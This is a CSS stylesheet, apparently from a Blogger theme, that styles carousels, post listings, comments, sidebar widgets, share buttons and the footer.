.boxes ul li .recent-content .recent-title a:hover{color:#f0871e}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#f0871e}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#f0871e;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#f0871e}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#f0871e}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#f0871e}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#f0871e}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
